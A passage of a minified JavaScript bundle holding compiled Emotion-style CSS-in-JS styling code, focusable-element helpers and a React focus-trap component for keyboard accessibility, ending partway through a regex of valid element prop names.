dt([Jn(e,{value:Nn(e.value,"@","@"+Ln)})],o);case"rule":if(e.length)return Vn(e.props,(function(n){switch(qn(n,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return dt([Jn(e,{props:[Nn(n,/:(read-\w+)/,":-moz-$1")]})],o);case"::placeholder":return dt([Jn(e,{props:[Nn(n,/:(plac\w+)/,":"+Ln+"input-$1")]}),Jn(e,{props:[Nn(n,/:(plac\w+)/,":-moz-$1")]}),Jn(e,{props:[Nn(n,/:(plac\w+)/,"-ms-input-$1")]})],o)}return""}))}}],Et=function(e){var n=e.key;if("css"===n){var t=document.querySelectorAll("style[qc-data-emotion]:not([data-s])");Array.prototype.forEach.call(t,(function(e){-1!==e.getAttribute("qc-data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var o=e.stylisPlugins||_t;var r,a,i={},s=[];r=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[qc-data-emotion^="'+n+' "]'),(function(e){for(var n=e.getAttribute("qc-data-emotion").split(" "),t=1;t<n.length;t++)i[n[t]]=!0;s.push(e)}));var c,l,u=[ft,(l=function(e){c.insert(e)},function(e){e.root||(e=e.return)&&l(e)})],p=function(e){var n=Gn(e);return function(t,o,r,a){for(var i="",s=0;s<n;s++)i+=e[s](t,o,r,a)||"";return i}}([bt,yt].concat(o,u));a=function(e,n,t,o){c=t,dt(ct(e?e+"{"+n.styles+"}":n.styles),p),o&&(d.inserted[n.name]=!0)};var d={key:n,sheet:new Sn({key:n,container:r,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:i,registered:{},insert:a};return d.sheet.hydrate(s),d};t(3);function Ct(e,n,t){var o="";return t.split(" ").forEach((function(t){void 0!==e[t]?n.push(e[t]+";"):o+=t+" "})),o}var xt=function(e,n,t){!function(e,n,t){var o=e.key+"-"+n.name;!1===t&&void 0===e.registered[o]&&(e.registered[o]=n.styles)}(e,n,t);var o=e.key+"-"+n.name;if(void 0===e.inserted[n.name]){var r=n;do{e.insert(n===r?"."+o:"",r,e.sheet,!0),r=r.next}while(void 0!==r)}};var kt={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},wt=/[A-Z]|^ms/g,St=/_EMO_([^_]+?)_([^]*?)_EMO_/g,Lt=function(e){return 45===e.charCodeAt(1)},Pt=function(e){return null!=e&&"boolean"!==typeof e},Tt=mt((function(e){return Lt(e)?e:e.replace(wt,"-$&").toLowerCase()})),At=function(e,n){switch(e){case"animation":case"animationName":if("string"===typeof n)return n.replace(St,(function(e,n,t){return Ot={name:n,styles:t,next:Ot},n}))}return 1===kt[e]||Lt(e)||"number"!==typeof n||0===n?n:n+"px"};function It(e,n,t){if(null==t)return"";if(void 0!==t.__emotion_styles)return t;switch(typeof t){case"boolean":return"";case"object":if(1===t.anim)return Ot={name:t.name,styles:t.styles,next:Ot},t.name;if(void 0!==t.styles){var o=t.next;if(void 0!==o)for(;void 0!==o;)Ot={name:o.name,styles:o.styles,next:Ot},o=o.next;return t.styles+";"}return function(e,n,t){var o="";if(Array.isArray(t))for(var r=0;r<t.length;r++)o+=It(e,n,t[r])+";";else for(var a in t){var i=t[a];if("object"!==typeof i)null!=n&&void 0!==n[i]?o+=a+"{"+n[i]+"}":Pt(i)&&(o+=Tt(a)+":"+At(a,i)+";");else if(!Array.isArray(i)||"string"!==typeof i[0]||null!=n&&void 0!==n[i[0]]){var s=It(e,n,i);switch(a){case"animation":case"animationName":o+=Tt(a)+":"+s+";";break;default:o+=a+"{"+s+"}"}}else for(var c=0;c<i.length;c++)Pt(i[c])&&(o+=Tt(a)+":"+At(a,i[c])+";")}return o}(e,n,t);case"function":if(void 0!==e){var r=Ot,a=t(e);return Ot=r,It(e,n,a)}break;case"string":}if(null==n)return t;var i=n[t];return void 0!==i?i:t}var Ot,qt=/label:\s*([^\s;\n{]+)\s*(;|$)/g;var Nt=function(e,n,t){if(1===e.length&&"object"===typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var o=!0,r="";Ot=void 0;var a=e[0];null==a||void 0===a.raw?(o=!1,r+=It(t,n,a)):r+=a[0];for(var i=1;i<e.length;i++)r+=It(t,n,e[i]),o&&(r+=a[i]);qt.lastIndex=0;for(var s,c="";null!==(s=qt.exec(r));)c+="-"+s[1];return{name:function(e){for(var n,t=0,o=0,r=e.length;r>=4;++o,r-=4)n=1540483477*(65535&(n=255&e.charCodeAt(o)|(255&e.charCodeAt(++o))<<8|(255&e.charCodeAt(++o))<<16|(255&e.charCodeAt(++o))<<24))+(59797*(n>>>16)<<16),t=1540483477*(65535&(n^=n>>>24))+(59797*(n>>>16)<<16)^1540483477*(65535&t)+(59797*(t>>>16)<<16);switch(r){case 3:t^=(255&e.charCodeAt(o+2))<<16;case 2:t^=(255&e.charCodeAt(o+1))<<8;case 1:t=1540483477*(65535&(t^=255&e.charCodeAt(o)))+(59797*(t>>>16)<<16)}return(((t=1540483477*(65535&(t^=t>>>13))+(59797*(t>>>16)<<16))^t>>>15)>>>0).toString(36)}(r)+c,styles:r,next:Ot}},Rt=(Object.prototype.hasOwnProperty,ye("undefined"!==typeof HTMLElement?Et({key:"css"}):null));Rt.Provider;var Dt=function(e){return Ke((function(n,t){var o=Be(Rt);return e(n,o,t)}))},Ut=ye({});t(17);var Bt=Dt((function(e,n){var t=e.styles,o=Nt([t],void 0,Be(Ut)),r=Re();return Ne((function(){var e=n.key+"-global",t=new Sn({key:e,nonce:n.sheet.nonce,container:n.sheet.container,speedy:n.sheet.isSpeedy}),a=!1,i=document.querySelector('style[qc-data-emotion="'+e+" "+o.name+'"]');return n.sheet.tags.length&&(t.before=n.sheet.tags[0]),null!==i&&(a=!0,i.setAttribute("qc-data-emotion",e),t.hydrate([i])),r.current=[t,a],function(){t.flush()}}),[n]),Ne((function(){var e=r.current,t=e[0];if(e[1])e[1]=!1;else{if(void 0!==o.next&&xt(n,o.next,!0),t.tags.length){var a=t.tags[t.tags.length-1].nextElementSibling;t.before=a,t.flush()}n.insert("",o,t,!1)}}),[n,o.name]),null}));function Gt(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return Nt(n)}function jt(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Vt(e,n){return(Vt=Object.setPrototypeOf||function(e,n){return e.__proto__=n,e})(e,n)}function Ft(e,n){if("function"!==typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(n&&n.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),n&&Vt(e,n)}function Mt(e){return(Mt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function zt(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function Ht(e){return(Ht="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function $t(e,n){return!n||"object"!==Ht(n)&&"function"!==typeof n?jt(e):n}function Yt(e){return function(){var n,t=Mt(e);if(zt()){var o=Mt(this).constructor;n=Reflect.construct(t,arguments,o)}else n=t.apply(this,arguments);return $t(this,n)}}var Wt=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],Jt=Wt.join(","),Kt="undefined"===typeof Element,Xt=Kt?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,Qt=!Kt&&Element.prototype.getRootNode?function(e){return e.getRootNode()}:function(e){return e.ownerDocument},Zt=function(e,n,t){var o=Array.prototype.slice.apply(e.querySelectorAll(Jt));return n&&Xt.call(e,Jt)&&o.unshift(e),o=o.filter(t)},eo=function e(n,t,o){for(var r=[],a=Array.from(n);a.length;){var i=a.shift();if("SLOT"===i.tagName){var s=i.assignedElements(),c=e(s.length?s:i.children,!0,o);o.flatten?r.push.apply(r,c):r.push({scope:i,candidates:c})}else{Xt.call(i,Jt)&&o.filter(i)&&(t||!n.includes(i))&&r.push(i);var l=i.shadowRoot||"function"===typeof o.getShadowRoot&&o.getShadowRoot(i),u=!o.shadowRootFilter||o.shadowRootFilter(i);if(l&&u){var p=e(!0===l?i.children:l.children,!0,o);o.flatten?r.push.apply(r,p):r.push({scope:i,candidates:p})}else a.unshift.apply(a,i.children)}}return r},no=function(e,n){return e.tabIndex<0&&(n||/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||e.isContentEditable)&&isNaN(parseInt(e.getAttribute("tabindex"),10))?0:e.tabIndex},to=function(e,n){return e.tabIndex===n.tabIndex?e.documentOrder-n.documentOrder:e.tabIndex-n.tabIndex},oo=function(e){return"INPUT"===e.tagName},ro=function(e){return function(e){return oo(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var n,t=e.form||Qt(e),o=function(e){return t.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!==typeof window&&"undefined"!==typeof window.CSS&&"function"===typeof window.CSS.escape)n=o(window.CSS.escape(e.name));else try{n=o(e.name)}catch(a){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",a.message),!1}var r=function(e,n){for(var t=0;t<e.length;t++)if(e[t].checked&&e[t].form===n)return e[t]}(n,e.form);return!r||r===e}(e)},ao=function(e){var n=e.getBoundingClientRect(),t=n.width,o=n.height;return 0===t&&0===o},io=function(e,n){return!(n.disabled||function(e){return oo(e)&&"hidden"===e.type}(n)||function(e,n){var t=n.displayCheck,o=n.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var r=Xt.call(e,"details>summary:first-of-type")?e.parentElement:e;if(Xt.call(r,"details:not([open]) *"))return!0;var a=Qt(e).host,i=(null===a||void 0===a?void 0:a.ownerDocument.contains(a))||e.ownerDocument.contains(e);if(t&&"full"!==t){if("non-zero-area"===t)return ao(e)}else{if("function"===typeof o){for(var s=e;e;){var c=e.parentElement,l=Qt(e);if(c&&!c.shadowRoot&&!0===o(c))return ao(e);e=e.assignedSlot?e.assignedSlot:c||l===e.ownerDocument?c:l.host}e=s}if(i)return!e.getClientRects().length}return!1}(n,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some((function(e){return"SUMMARY"===e.tagName}))}(n)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var n=e.parentElement;n;){if("FIELDSET"===n.tagName&&n.disabled){for(var t=0;t<n.children.length;t++){var o=n.children.item(t);if("LEGEND"===o.tagName)return!!Xt.call(n,"fieldset[disabled] *")||!o.contains(e)}return!0}n=n.parentElement}return!1}(n))},so=function(e,n){return!(ro(n)||no(n)<0||!io(e,n))},co=function(e){var n=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(n)||n>=0)},lo=function(e,n){return function e(n){var t=[],o=[];return n.forEach((function(n,r){var a=!!n.scope,i=a?n.scope:n,s=no(i,a),c=a?e(n.candidates):i;0===s?a?t.push.apply(t,c):t.push(i):o.push({documentOrder:r,tabIndex:s,item:n,isScope:a,content:c})})),o.sort(to).reduce((function(e,n){return n.isScope?e.push.apply(e,n.content):e.push(n.content),e}),[]).concat(t)}((n=n||{}).getShadowRoot?eo([e],n.includeContainer,{filter:so.bind(null,n),flatten:!1,getShadowRoot:n.getShadowRoot,shadowRootFilter:co}):Zt(e,n.includeContainer,so.bind(null,n)))},uo=function(e,n){if(n=n||{},!e)throw new Error("No node provided");return!1!==Xt.call(e,Jt)&&so(n,e)},po=Wt.concat("iframe").join(","),fo=function(e,n){if(n=n||{},!e)throw new Error("No node provided");return!1!==Xt.call(e,po)&&io(n,e)};function mo(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);n&&(o=o.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,o)}return t}function ho(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?mo(Object(t),!0).forEach((function(n){go(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):mo(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}function go(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}var vo=function(){var e=[];return{activateTrap:function(n){if(e.length>0){var t=e[e.length-1];t!==n&&t.pause()}var o=e.indexOf(n);-1===o||e.splice(o,1),e.push(n)},deactivateTrap:function(n){var t=e.indexOf(n);-1!==t&&e.splice(t,1),e.length>0&&e[e.length-1].unpause()}}}(),bo=function(e){return setTimeout(e,0)},yo=function(e,n){var t=-1;return e.every((function(e,o){return!n(e)||(t=o,!1)})),t},_o=function(e){for(var n=arguments.length,t=new Array(n>1?n-1:0),o=1;o<n;o++)t[o-1]=arguments[o];return"function"===typeof e?e.apply(void 0,t):e},Eo=function(e){return e.target.shadowRoot&&"function"===typeof e.composedPath?e.composedPath()[0]:e.target},Co=function(e){Ft(t,e);var n=Yt(t);function t(e){var o;u(this,t),f(jt(o=n.call(this,e)),"getNodeForOption",(function(e){var n,t=null!==(n=this.internalOptions[e])&&void 0!==n?n:this.originalOptions[e];if("function"===typeof t){for(var o=arguments.length,r=new Array(o>1?o-1:0),a=1;a<o;a++)r[a-1]=arguments[a];t=t.apply(void 0,r)}if(!0===t&&(t=void 0),!t){if(void 0===t||!1===t)return t;throw new Error("`".concat(e,"` was specified but was not a node, or did not return a node"))}var i,s=t;if("string"===typeof t&&!(s=null===(i=this.getDocument())||void 0===i?void 0:i.querySelector(t)))throw new Error("`".concat(e,"` as selector refers to no known node"));return s})),o.handleDeactivate=o.handleDeactivate.bind(jt(o)),o.handlePostDeactivate=o.handlePostDeactivate.bind(jt(o)),o.handleClickOutsideDeactivates=o.handleClickOutsideDeactivates.bind(jt(o)),o.internalOptions={returnFocusOnDeactivate:!1,checkCanReturnFocus:null,onDeactivate:o.handleDeactivate,onPostDeactivate:o.handlePostDeactivate,clickOutsideDeactivates:o.handleClickOutsideDeactivates},o.originalOptions={returnFocusOnDeactivate:!0,onDeactivate:null,onPostDeactivate:null,checkCanReturnFocus:null,clickOutsideDeactivates:!1};var r=e.focusTrapOptions;for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&("returnFocusOnDeactivate"!==a&&"onDeactivate"!==a&&"onPostDeactivate"!==a&&"checkCanReturnFocus"!==a&&"clickOutsideDeactivates"!==a?o.internalOptions[a]=r[a]:o.originalOptions[a]=r[a]);return o.outsideClick=null,o.focusTrapElements=e.containerElements||[],o.updatePreviousElement(),o}return d(t,[{key:"getDocument",value:function(){return this.props.focusTrapOptions.document||("undefined"!==typeof document?document:void 0)}},{key:"getReturnFocusNode",value:function(){var e=this.getNodeForOption("setReturnFocus",this.previouslyFocusedElement);return e||!1!==e&&this.previouslyFocusedElement}},{key:"updatePreviousElement",value:function(){var e=this.getDocument();e&&(this.previouslyFocusedElement=e.activeElement)}},{key:"deactivateTrap",value:function(){this.focusTrap&&this.focusTrap.active&&this.focusTrap.deactivate({returnFocus:!1,checkCanReturnFocus:null,onDeactivate:this.originalOptions.onDeactivate})}},{key:"handleClickOutsideDeactivates",value:function(e){var n="function"===typeof this.originalOptions.clickOutsideDeactivates?this.originalOptions.clickOutsideDeactivates.call(null,e):this.originalOptions.clickOutsideDeactivates;return n&&(this.outsideClick={target:e.target,allowDeactivation:n}),n}},{key:"handleDeactivate",value:function(){this.originalOptions.onDeactivate&&this.originalOptions.onDeactivate.call(null),this.deactivateTrap()}},{key:"handlePostDeactivate",value:function(){var e=this,n=function(){var n=e.getReturnFocusNode(),t=!(!e.originalOptions.returnFocusOnDeactivate||!(null===n||void 0===n?void 0:n.focus)||e.outsideClick&&(!e.outsideClick.allowDeactivation||fo(e.outsideClick.target,e.internalOptions.tabbableOptions))),o=e.internalOptions.preventScroll,r=void 0!==o&&o;t&&n.focus({preventScroll:r}),e.originalOptions.onPostDeactivate&&e.originalOptions.onPostDeactivate.call(null),e.outsideClick=null};this.originalOptions.checkCanReturnFocus?this.originalOptions.checkCanReturnFocus.call(null,this.getReturnFocusNode()).then(n,n):n()}},{key:"setupFocusTrap",value:function(){this.focusTrap?this.props.active&&!this.focusTrap.active&&(this.focusTrap.activate(),this.props.paused&&this.focusTrap.pause()):this.focusTrapElements.some(Boolean)&&(this.focusTrap=this.props._createFocusTrap(this.focusTrapElements,this.internalOptions),this.props.active&&this.focusTrap.activate(),this.props.paused&&this.focusTrap.pause())}},{key:"componentDidMount",value:function(){this.props.active&&this.setupFocusTrap()}},{key:"componentDidUpdate",value:function(e){if(this.focusTrap){e.containerElements!==this.props.containerElements&&this.focusTrap.updateContainerElements(this.props.containerElements);var n=!e.active&&this.props.active,t=e.active&&!this.props.active,o=!e.paused&&this.props.paused,r=e.paused&&!this.props.paused;if(n&&(this.updatePreviousElement(),this.focusTrap.activate()),t)return void this.deactivateTrap();o&&this.focusTrap.pause(),r&&this.focusTrap.unpause()}else e.containerElements!==this.props.containerElements&&(this.focusTrapElements=this.props.containerElements),this.props.active&&(this.updatePreviousElement(),this.setupFocusTrap())}},{key:"componentWillUnmount",value:function(){this.deactivateTrap()}},{key:"render",value:function(){var e=this,n=this.props.children?En.Children.only(this.props.children):void 0;if(n){if(n.type&&n.type===En.Fragment)throw new Error("A focus-trap cannot use a Fragment as its child container. Try replacing it with a <div> element.");return En.cloneElement(n,{ref:function(t){var o=e.props.containerElements;n&&("function"===typeof n.ref?n.ref(t):n.ref&&(n.ref.current=t)),e.focusTrapElements=o||[t]}})}return null}}]),t}(En.Component);function xo(e,n){if(null==e)return{};var t,o,r=function(e,n){if(null==e)return{};var t,o,r={},a=Object.keys(e);for(o=0;o<a.length;o++)t=a[o],n.indexOf(t)>=0||(r[t]=e[t]);return r}(e,n);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)t=a[o],n.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(e,t)&&(r[t]=e[t])}return r}function ko(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}Co.defaultProps={active:!0,paused:!1,focusTrapOptions:{},_createFocusTrap:function(e,n){var t,o=(null===n||void 0===n?void 0:n.document)||document,r=ho({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},n),a={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},i=function(e,n,t){return e&&void 0!==e[n]?e[n]:r[t||n]},s=function(e){return a.containerGroups.findIndex((function(n){var t=n.container,o=n.tabbableNodes;return t.contains(e)||o.find((function(n){return n===e}))}))},c=function(e){var n=r[e];if("function"===typeof n){for(var t=arguments.length,a=new Array(t>1?t-1:0),i=1;i<t;i++)a[i-1]=arguments[i];n=n.apply(void 0,a)}if(!0===n&&(n=void 0),!n){if(void 0===n||!1===n)return n;throw new Error("`".concat(e,"` was specified but was not a node, or did not return a node"))}var s=n;if("string"===typeof n&&!(s=o.querySelector(n)))throw new Error("`".concat(e,"` as selector refers to no known node"));return s},l=function(){var e=c("initialFocus");if(!1===e)return!1;if(void 0===e)if(s(o.activeElement)>=0)e=o.activeElement;else{var n=a.tabbableGroups[0];e=n&&n.firstTabbableNode||c("fallbackFocus")}if(!e)throw new Error("Your focus-trap needs to have at least one focusable element");return e},u=function(){if(a.containerGroups=a.containers.map((function(e){var n,t,o=lo(e,r.tabbableOptions),a=(n=e,(t=(t=r.tabbableOptions)||{}).getShadowRoot?eo([n],t.includeContainer,{filter:io.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):Zt(n,t.includeContainer,io.bind(null,t)));return{container:e,tabbableNodes:o,focusableNodes:a,firstTabbableNode:o.length>0?o[0]:null,lastTabbableNode:o.length>0?o[o.length-1]:null,nextTabbableNode:function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=a.findIndex((function(n){return n===e}));if(!(t<0))return n?a.slice(t+1).find((function(e){return uo(e,r.tabbableOptions)})):a.slice(0,t).reverse().find((function(e){return uo(e,r.tabbableOptions)}))}}})),a.tabbableGroups=a.containerGroups.filter((function(e){return e.tabbableNodes.length>0})),a.tabbableGroups.length<=0&&!c("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},p=function e(n){!1!==n&&n!==o.activeElement&&(n&&n.focus?(n.focus({preventScroll:!!r.preventScroll}),a.mostRecentlyFocusedNode=n,function(e){return e.tagName&&"input"===e.tagName.toLowerCase()&&"function"===typeof e.select}(n)&&n.select()):e(l()))},d=function(e){var n=c("setReturnFocus",e);return n||!1!==n&&e},f=function(e){var n=Eo(e);s(n)>=0||(_o(r.clickOutsideDeactivates,e)?t.deactivate({returnFocus:r.returnFocusOnDeactivate&&!fo(n,r.tabbableOptions)}):_o(r.allowOutsideClick,e)||e.preventDefault())},m=function(e){var n=Eo(e),t=s(n)>=0;t||n instanceof Document?t&&(a.mostRecentlyFocusedNode=n):(e.stopImmediatePropagation(),p(a.mostRecentlyFocusedNode||l()))},h=function(e){if(function(e){return"Escape"===e.key||"Esc"===e.key||27===e.keyCode}(e)&&!1!==_o(r.escapeDeactivates,e))return e.preventDefault(),void t.deactivate();(function(e){return"Tab"===e.key||9===e.keyCode})(e)&&function(e){var n=Eo(e);u();var t=null;if(a.tabbableGroups.length>0){var o=s(n),i=o>=0?a.containerGroups[o]:void 0;if(o<0)t=e.shiftKey?a.tabbableGroups[a.tabbableGroups.length-1].lastTabbableNode:a.tabbableGroups[0].firstTabbableNode;else if(e.shiftKey){var l=yo(a.tabbableGroups,(function(e){var t=e.firstTabbableNode;return n===t}));if(l<0&&(i.container===n||fo(n,r.tabbableOptions)&&!uo(n,r.tabbableOptions)&&!i.nextTabbableNode(n,!1))&&(l=o),l>=0){var d=0===l?a.tabbableGroups.length-1:l-1;t=a.tabbableGroups[d].lastTabbableNode}}else{var f=yo(a.tabbableGroups,(function(e){var t=e.lastTabbableNode;return n===t}));if(f<0&&(i.container===n||fo(n,r.tabbableOptions)&&!uo(n,r.tabbableOptions)&&!i.nextTabbableNode(n))&&(f=o),f>=0){var m=f===a.tabbableGroups.length-1?0:f+1;t=a.tabbableGroups[m].firstTabbableNode}}}else t=c("fallbackFocus");t&&(e.preventDefault(),p(t))}(e)},g=function(e){var n=Eo(e);s(n)>=0||_o(r.clickOutsideDeactivates,e)||_o(r.allowOutsideClick,e)||(e.preventDefault(),e.stopImmediatePropagation())},v=function(){if(a.active)return vo.activateTrap(t),a.delayInitialFocusTimer=r.delayInitialFocus?bo((function(){p(l())})):p(l()),o.addEventListener("focusin",m,!0),o.addEventListener("mousedown",f,{capture:!0,passive:!1}),o.addEventListener("touchstart",f,{capture:!0,passive:!1}),o.addEventListener("click",g,{capture:!0,passive:!1}),o.addEventListener("keydown",h,{capture:!0,passive:!1}),t},b=function(){if(a.active)return o.removeEventListener("focusin",m,!0),o.removeEventListener("mousedown",f,!0),o.removeEventListener("touchstart",f,!0),o.removeEventListener("click",g,!0),o.removeEventListener("keydown",h,!0),t};return(t={get active(){return a.active},get paused(){return a.paused},activate:function(e){if(a.active)return this;var n=i(e,"onActivate"),t=i(e,"onPostActivate"),r=i(e,"checkCanFocusTrap");r||u(),a.active=!0,a.paused=!1,a.nodeFocusedBeforeActivation=o.activeElement,n&&n();var s=function(){r&&u(),v(),t&&t()};return r?(r(a.containers.concat()).then(s,s),this):(s(),this)},deactivate:function(e){if(!a.active)return this;var n=ho({onDeactivate:r.onDeactivate,onPostDeactivate:r.onPostDeactivate,checkCanReturnFocus:r.checkCanReturnFocus},e);clearTimeout(a.delayInitialFocusTimer),a.delayInitialFocusTimer=void 0,b(),a.active=!1,a.paused=!1,vo.deactivateTrap(t);var o=i(n,"onDeactivate"),s=i(n,"onPostDeactivate"),c=i(n,"checkCanReturnFocus"),l=i(n,"returnFocus","returnFocusOnDeactivate");o&&o();var u=function(){bo((function(){l&&p(d(a.nodeFocusedBeforeActivation)),s&&s()}))};return l&&c?(c(d(a.nodeFocusedBeforeActivation)).then(u,u),this):(u(),this)},pause:function(){return a.paused||!a.active||(a.paused=!0,b()),this},unpause:function(){return a.paused&&a.active?(a.paused=!1,u(),v(),this):this},updateContainerElements:function(e){var n=[].concat(e).filter(Boolean);return a.containers=n.map((function(e){return"string"===typeof e?o.querySelector(e):e})),a.active&&u(),this}}).updateContainerElements(e),t}};t(14);var wo=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii]